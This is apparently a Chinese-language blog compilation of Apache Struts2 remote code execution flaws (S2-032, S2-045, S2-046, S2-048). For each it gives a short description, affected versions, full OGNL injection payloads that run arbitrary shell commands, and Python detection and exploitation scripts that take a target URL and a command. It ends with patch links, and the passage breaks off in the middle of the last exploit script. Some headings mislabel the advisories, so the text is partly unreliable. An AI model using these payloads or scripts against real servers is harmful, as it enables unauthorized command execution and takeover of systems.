

Sturts2-032远程代码执行漏洞(CVE-2016-3081)

漏洞简介

Apache Struts 2中存在命令注入漏洞。当程序启用Dynamic Method Invocation时,远程攻击者可借助method:前缀利用该漏洞在服务器端执行任意代码。影响版本

Apache Struts 2.3.20 - Apache Struts 2.3.28(2.3.20.3 和 2.3.24.3 除外)漏洞复现

漏洞利用代码

http://192.168.0.1:11867/index.action?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23res%3d%40org.apache.struts2.ServletActionContext%40getResponse(),%23res.setCharacterEncoding(%23parameters.encoding%5B0%5D),%23w%3d%23res.getWriter(),%23s%3dnew+java.util.Scanner(@java.lang.Runtime@getRuntime().exec(%23parameters.cmd%5B0%5D).getInputStream()).useDelimiter(%23parameters.pp%5B0%5D),%23str%3d%23s.hasNext()%3f%23s.next()%3a%23parameters.ppp%5B0%5D,%23w.print(%23str),%23w.close(),1?%23xx:%23request.toString&pp=%5C%5CA&ppp=%20&encoding=UTF-8&cmd=id

漏洞修复

目前厂商已经发布了升级补丁以修复此安全问题,补丁获取链接: https://struts.apache.org/docs/s2-032.html



Struts2-044远程代码执行漏洞(CVE-2017-5638)

漏洞简介

Apache Struts是美国阿帕奇(Apache)软件基金会的一个开源项目,是一套用于创建企业级Java Web应用的开源MVC框架,主要提供两个版本框架产品,Struts 1和Struts 2。 Apache Struts 2 2.3.32之前的2 2.3.x版本和2.5.10.1之前的2.5.x版本中的Jakarta Multipart解析器存在安全漏洞,该漏洞源于程序没有正确处理文件上传。远程攻击者可借助带有#cmd=字符串的特制Content-Type HTTP头利用该漏洞执行任意命令。影响版本

受影响的版本:Struts 2.3.5 - Struts 2.3.31、Struts 2.5 - Struts 2.5.10漏洞复现

利用代码

发起http请求时,将数据包http头部Content-Type改成下面代码发送即可

Content-Type:%{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='要执行的命令').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}



Python漏洞验证脚本

import requests

import sys

import random

def poc(url):

random_string = ''.join(random.choice('abcdefghijklmnopqrstuvwxyz') for i in range(7))

payload = "%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse']."

payload += "addHeader('%s','%s')}.multipart/form-data" % (random_string, random_string)

headers = {'Content-Type': str(payload)}

resp = requests.get(url, headers=headers, verify=False, allow_redirects=False)

if ((random_string in resp.headers.keys()) and (resp.headers[random_string] == random_string)):

return(True)

return(False)

if __name__ == '__main__':

if len(sys.argv) != 2:

print("Usage:%s <target>" % (sys.argv[0]))

sys.exit()

elif poc(sys.argv[1]):

print("Vulnerable")

else:

print("not vulnerable")Python漏洞利用脚本

import requests

import sys

def exploit(url,cmd):

payload = "%{(#_='multipart/form-data')."

payload += "(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)."

payload += "(#_memberAccess?"

payload += "(#_memberAccess=#dm):"

payload += "((#container=#context['com.opensymphony.xwork2.ActionContext.container'])."

payload += "(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class))."

payload += "(#ognlUtil.getExcludedPackageNames().clear())."

payload += "(#ognlUtil.getExcludedClasses().clear())."

payload += "(#context.setMemberAccess(#dm))))."

payload += "(#cmd='%s')." % cmd

payload += "(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win')))."

payload += "(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd}))."

payload += "(#p=new java.lang.ProcessBuilder(#cmds))."

payload += "(#p.redirectErrorStream(true)).(#process=#p.start())."

payload += "(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream()))."

payload += "(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros))."

payload += "(#ros.flush())}"

header = {"User-Agent":"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36",

"Content-Type":payload}

timeout = 3

try:

response = requests.get(url,headers=header,verify=False,timeout=3,allow_redirects=False)

except requests.exceptions.ChunkedEncodingError:

try:

response = b""

with requests.get(url=url, headers=header, verify=False, timeout=timeout, stream=True) as resp:

for i in resp.iter_content():

response += i

except requests.exceptions.ChunkedEncodingError as e:

print("EXCEPTION::::--> " + str(e))

print("Note: Server Connection Closed Prematurely\n")

except Exception as e:

print("EXCEPTION::::--> " + str(e))

response = 'ERROR'

if type(response) != str:

response = response.decode('utf-8')

return (response)

except Exception as e:

print("EXCEPTION::::--> " + str(e))

output = 'ERROR'

return (response)

if __name__ == '__main__':

if len(sys.argv) != 3:

print("python3 struts2-045.py url cmd")

sys.exit()

else:

url = sys.argv[1]

cmd = sys.argv[2]

res = exploit(url,cmd)

print(res)漏洞修复

目前厂商已经发布了升级补丁以修复此安全问题,补丁获取链接: https://cwiki.apache.org/confluence/display/WW/S2-045



Struts2-046远程代码执行漏洞(CVE-2017-5638)

漏洞简介

Apache Struts2存在远程代码执行漏洞,攻击者可以将恶意代码放入http报文头部的Content-Disposition的filename字段,通过不恰当的filename字段或者大小超过2G的Content-Length字段来触发异常,进而导致任意代码执行。影响版本

Struts 2.3.5 - Struts 2.3.31, Struts 2.5 - Struts 2.5.10漏洞复现

漏洞利用代码



"%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='ls').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())} b"Python漏洞验证脚本

import socket

q = b'''------WebKitFormBoundaryXd004BVJN9pBYBL2

Content-Disposition: form-data; name="upload"; filename="%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('X-Test',233*233)}\x00b"

Content-Type: text/plain

foo

------WebKitFormBoundaryXd004BVJN9pBYBL2--'''.replace(b'\n', b'\r\n')

p = b'''POST / HTTP/1.1

Host: localhost:8080

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: en-US,en;q=0.8,es;q=0.6

Connection: close

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXd004BVJN9pBYBL2

Content-Length: %d

'''.replace(b'\n', b'\r\n') % (len(q), )

with socket.create_connection(('192.168.0.1', '21601'), timeout=5) as conn:

conn.send(p + q)

print(conn.recv(10240).decode())Python漏洞利用脚本

import socket

q = b'''------WebKitFormBoundaryXd004BVJN9pBYBL2

Content-Disposition: form-data; name="upload"; filename="%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='ls').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}\x00b"

Content-Type: text/plain

foo

------WebKitFormBoundaryXd004BVJN9pBYBL2--'''.replace(b'\n', b'\r\n')

p = b'''POST / HTTP/1.1

Host: localhost:8080

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: en-US,en;q=0.8,es;q=0.6

Connection: close

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXd004BVJN9pBYBL2

Content-Length: %d

'''.replace(b'\n', b'\r\n') % (len(q), )

with socket.create_connection(('192.168.0.1', '21601'), timeout=5) as conn:

conn.send(p + q)

print(conn.recv(10240).decode())

漏洞修复

升级Struts版本,更新到Struts2.3.32以上或者Struts2.5.10.1以上版本,或者直接升级到Struts的最新版本。



struts2-048 远程代码执行(CVE-2017-9791)

漏洞简介

Apache Struts 1插件的Apache Struts 2.3.X版本中存在远程代码执行漏洞,该漏洞出现于Struts2的某个类中,该类是为了将Struts1中的Action包装成为Struts2中的Action,以保证Struts2的兼容性。在Struts2中的Struts1插件启用的情况下,远程攻击者可通过使用恶意字段值,构造特定的输入,发送到ActionMessage类中,从而导致任意命令执行,进而获取目标主机系统权限影响版本

Apache Struts 2.3.x系列中启用了struts2-struts1-plugin插件的版本漏洞复现



漏洞利用代码1

%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('id').getInputStream())).(#q)}漏洞利用代码2

%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='id').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}Python漏洞验证脚本

import sys

import requests

import re

import random

from urllib.parse import quote,unquote

try:

import requests.packages.urllib3

requests.packages.urllib3.disable_warnings()

except:

pass

def verifi(url):

random_string = ''.join(random.choice('abcdefghijklmnopqrstuvwxyz') for i in range(7))

payload = "%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)."

payload += "(#_memberAccess?(#_memberAccess=#dm):"

payload += "((#container=#context['com.opensymphony.xwork2.ActionContext.container'])."

payload += "(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class))."

payload += "(#ognlUtil.getExcludedPackageNames().clear())."

payload += "(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm))))."

payload += "(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime()."

payload += "exec('echo %s').getInputStream())).(#q)}" % random_string

data = "name=" + quote(payload) + "&age=123&__checkbox_bustedBefore=true&description=123"

header = {

"User-Agent":"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36",

"Content-Type":"application/x-www-form-urlencoded"}

if "integration" not in url:

url = url + "/integration/saveGangster.action"

try:

response = requests.post(url,data=data,headers=header,verify=False,allow_redirects=False)

result = re.search(r'<span>Gangster([\s\S]*)added', response.text)

if response.status_code == 200 and result.group(1).strip() == random_string:

return(True)

except Exception as e:

print(e)

pass

return(False)

if __name__ == '__main__':

if len(sys.argv) != 2:

print("Usage:%s <target>" % (sys.argv[0]))

else:

try:

result = verifi(sys.argv[1])

if result == True:

print('[+]%s Vulnerable!')

else:

print("[-]Not Affected.")

except Exception as e:

print(e)

passPython漏洞利用脚本

import requests

import sys

from urllib.parse import quote,unquote

import re

try:

import requests.packages.urllib3

requests.packages.urllib3.disable_warnings()

except:

pass

def exploit(url,cmd):

